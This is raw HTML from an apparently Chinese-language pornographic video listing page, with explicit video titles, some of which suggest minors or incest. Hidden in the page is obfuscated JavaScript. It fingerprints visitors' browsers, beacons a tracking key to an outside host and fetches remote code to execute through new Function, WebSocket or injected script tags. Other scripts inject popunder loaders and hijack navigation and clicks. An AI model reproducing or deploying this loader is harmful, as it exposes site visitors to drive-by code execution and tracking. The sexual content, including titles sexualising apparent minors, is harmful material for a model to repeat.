l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(@70@dK0sno0Qs1"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/1ooK"a! (mO2OJY287_2(F6O2cYa[6^(L:CXDM6LMDL86^(L:CXDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^(L:CXDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(@70@dK0sno0Qs1ppmq46(D0m(O^"%"g{00n\\/L(/1ooKj286^(L:CXD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>





<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  欧美无码内射FREE videos 
                  </h2>
            	</div>

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/oumeiwuma/">按随机排序</a>
                    <a href="/oumeiwuma/news/">按最新排序</a>
                    <a href="/oumeiwuma/views/">按人气排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
              <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='1_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='1_3.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='1_2.html'>2</a></li>
<li><a href='1_3.html'>3</a></li>
<li class="thisclass"><a>4</a></li>
<li><a href='1_5.html'>5</a></li>
<li><a href='1_6.html'>6</a></li>
<li><a href='1_7.html'>7</a></li>
<li><a href='1_8.html'>8</a></li>
<li><a href='1_9.html'>9</a></li>
<li><a href='1_5.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='1_750.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;1_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                  style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                  /750
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
    


</div>



          <div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65947.html" title=" 吉娜·格森化身欲女 淫水横流的饥渴模样堪比发浪母猫 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R50636359559ae29321.jpg" alt=" 吉娜·格森化身欲女 淫水横流的饥渴模样堪比发浪母猫 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R50636359559ae29321.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               吉娜·格森化身欲女 淫水横流的饥渴模样堪比发浪母猫 </div>
                      </a>
                          <div class="video-views">
                              327 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65948.html" title=" 黑长直美少女佩内洛普・里德惨遭巨根疯狂抽插 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063610a3bbf022F5.jpg" alt=" 黑长直美少女佩内洛普・里德惨遭巨根疯狂抽插 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063610a3bbf022F5.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               黑长直美少女佩内洛普・里德惨遭巨根疯狂抽插 </div>
                      </a>
                          <div class="video-views">
                              267 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65949.html" title=" 偷窥女房东浴室自慰被发现 巨根硬挺让她看个够 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063551b6e4d023311.jpg" alt=" 偷窥女房东浴室自慰被发现 巨根硬挺让她看个够 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063551b6e4d023311.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               偷窥女房东浴室自慰被发现 巨根硬挺让她看个够 </div>
                      </a>
                          <div class="video-views">
                              510 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65950.html" title=" 可爱圣诞老人变淫娃，主动求操！ " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063532ec45E22W8.jpg" alt=" 可爱圣诞老人变淫娃，主动求操！ " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063532ec45E22W8.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               可爱圣诞老人变淫娃，主动求操！ </div>
                      </a>
                          <div class="video-views">
                              62 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65951.html" title=" 金发尤物指技销魂 让你欲罢不能 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063512A3d6e23H6.jpg" alt=" 金发尤物指技销魂 让你欲罢不能 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063512A3d6e23H6.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发尤物指技销魂 让你欲罢不能 </div>
                      </a>
                          <div class="video-views">
                              113 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65952.html" title=" 惹火可爱巨乳妹抖胸诱惑 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063436a8c1042J18.jpg" alt=" 惹火可爱巨乳妹抖胸诱惑 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063436a8c1042J18.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               惹火可爱巨乳妹抖胸诱惑 </div>
                      </a>
                          <div class="video-views">
                              95 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65953.html" title=" 可爱继妹口爆硬鸡巴，吸出浓精狂射！ " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R50634152a1SRV44.jpg" alt=" 可爱继妹口爆硬鸡巴，吸出浓精狂射！ " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R50634152a1SRV44.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               可爱继妹口爆硬鸡巴，吸出浓精狂射！ </div>
                      </a>
                          <div class="video-views">
                              77 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65954.html" title=" 金发碧眼萝莉沐浴湿身诱惑 饥渴舔舐奶油派盛宴 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R50633539E3d221C3.jpg" alt=" 金发碧眼萝莉沐浴湿身诱惑 饥渴舔舐奶油派盛宴 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R50633539E3d221C3.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发碧眼萝莉沐浴湿身诱惑 饥渴舔舐奶油派盛宴 </div>
                      </a>
                          <div class="video-views">
                              348 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65955.html" title=" 人气女优indigo White超萌萝莉贴身激情助威 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063333bb8ffd21437.jpg" alt=" 人气女优indigo White超萌萝莉贴身激情助威 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063333bb8ffd21437.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               人气女优indigo White超萌萝莉贴身激情助威 </div>
                      </a>
                          <div class="video-views">
                              345 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65956.html" title=" 清纯学生妹深喉口爆伺候，母子激情共浴乱伦戏码 - 咪咪繁荣 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R50633120bbcd923133.jpg" alt=" 清纯学生妹深喉口爆伺候，母子激情共浴乱伦戏码 - 咪咪繁荣 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R50633120bbcd923133.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清纯学生妹深喉口爆伺候，母子激情共浴乱伦戏码 - 咪咪繁荣 </div>
                      </a>
                          <div class="video-views">
                              177 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65957.html" title=" 骚浪可爱小野猫被猛男爆操，娇喘连连高潮喷水湿透床单！ " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063252c3f55RLM.jpg" alt=" 骚浪可爱小野猫被猛男爆操，娇喘连连高潮喷水湿透床单！ " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063252c3f55RLM.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               骚浪可爱小野猫被猛男爆操，娇喘连连高潮喷水湿透床单！ </div>
                      </a>
                          <div class="video-views">
                              326 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/65958.html" title=" 超想要巨根的饥渴骚穴 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0R5063233P5cfH1459.jpg" alt=" 超想要巨根的饥渴骚穴 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2508/D-0R5063233P5cfH1459.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               超想要巨根的饥渴骚穴 </div>
                      </a>
                          <div class="video-views">
                              125 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-25</div>
                    </div>
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='1_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='1_3.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='1_2.html'>2</a></li>
<li><a href='1_3.html'>3</a></li>
<li class="thisclass"><a>4</a></li>
<li><a href='1_5.html'>5</a></li>
<li><a href='1_6.html'>6</a></li>
<li><a href='1_7.html'>7</a></li>
<li><a href='1_8.html'>8</a></li>
<li><a href='1_9.html'>9</a></li>
<li><a href='1_5.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='1_750.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;1_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                    style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                    /750
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>
    
    
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const 